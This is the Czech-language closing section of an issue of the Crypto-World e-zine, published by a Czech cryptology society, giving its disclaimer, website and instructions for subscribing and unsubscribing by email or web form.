

# **H. Záv**ě**re**č**né informace**

#### **1. Sešit**

Crypto-World je oficiální informační sešit "Kryptologické sekce Jednoty českých matematiků a fyziků" (GCUCMP). Obsahuje články podepsané autory. Případné chyby a nepřesnosti jsou dílem P.Vondrušky a autorů jednotlivých podepsaných článků, GCUCMP za ně nemá odbornou ani jinou zodpovědnost.

Adresa URL, na níž můžete najít tento sešit (zpravidla 3 týdny po jeho rozeslání) a předchozí sešity GCUCMP, denně aktualizované novinky z kryptologie a informační bezpečnosti, normy, standardy, stránky některých členů a další související materiály:

<http://crypto-world.info>

#### **2. Registrace / zrušení registrace**

Zájemci o e-zin se mohou zaregistrovat pomocí e-mailu na adrese pavel.vondruska@cryptoworld.info (předmět: Crypto-World) nebo použít k odeslání žádosti o registraci elektronický formulář na <http://crypto-world.info>. Při registraci vyžadujeme pouze jméno a příjmení, titul, pracoviště (není podmínkou) a e-mail adresu určenou k zasílání kódů ke stažení sešitu.

 Ke zrušení registrace stačí zaslat krátkou zprávu na e-mail pavel.vondruska@crypto-world.info (předmět: ruším odběr Crypto-Worldu!) nebo opět použít formulář na <http://crypto-world.info>. Ve zprávě prosím uveďte jméno a příjmení a e-mail adresu, na kterou byly kódy zasílány.

#### **3. Redakce**



#### **4. Spojení (abecedn**ě**)**

